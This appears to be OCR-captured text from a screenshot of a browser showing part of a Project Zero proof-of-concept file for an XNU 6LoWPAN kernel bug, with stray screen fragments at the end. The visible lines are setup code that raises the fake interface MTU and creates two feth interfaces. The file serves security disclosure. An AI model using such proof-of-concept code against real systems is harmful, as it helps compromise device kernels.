 Chrome File Edit View History Bookmarks Profiles Tab Window Help Thu 8:37 AM GeoSn0w
(1) Project Zero Bugs on Twitte 2182 - XNU network stack ker 6lowpan_ndrv_local_poc.c (6.3 About the security content of i unc0ver Taurine ModernPwner on Twitter: "6low
bugs.chromium.org/p/project-zero/issues/attachmentText?aid=498443
project-zero project-zero New issue Open issues Search project-zero issues... Sign in
92 return res;
93 }
94
95 void rmnl(char* str) {
96 while(*str) {
97 if (*str == '\n') {
98 *str = '\x00';
99 return;
100 }
101 str++;
102 }
103 return;
104 }
105
106 // yes, I am too lazy to figure out all the ioctls to do all this properly :-)
107 void setup() {
108 char* res = NULL;
109
110 res = cmd("sysctl -n net.link.fake.max_mtu");
111 uint32_t initial_mtu = atoi(res);
112 printf("fake_if initial max mtu: %d\n", initial_mtu);
113
114 res = cmd("sysctl net.link.fake.max_mtu=9000");
115 printf("%s", res);
116
117 // check that worked
118 res = cmd("sysctl -n net.link.fake.max_mtu");
119 uint32_t current_mtu = atoi(res);
120
121 if (current_mtu != 9000) {
122 printf("failed to set fake_if max MTU to a large value\n");
123 exit(1);
124 }
125
126 printf("fake_if new max MTU: %d\n", current_mtu);
127
128 // we want two if_fake ethernet interfaces
129 res = cmd("ifconfig feth create");
130 char feth0[32] = {0};
131 strlcpy(feth0, res, 32);
132 rmnl(feth0);
133 printf("first fake interface: %s\n", feth0);
134 strcpy(injection_interface_name, feth0);
135
136 res = cmd("ifconfig feth create");
137 char feth1[32] = {0};
138 strlcpy(feth1, res, 32);
139 rmnl(feth1);
140 printf("second fake interface: %s\n", feth1);
141
142 printf("increasing MTU...\n");
143 cmd("ifconfig %s mtu 9000", feth0);
144 cmd("ifconfig %s mtu 9000", feth1);
145
WARNIN
AY 7:36
JUL
15
Pr
Ps
FUN
1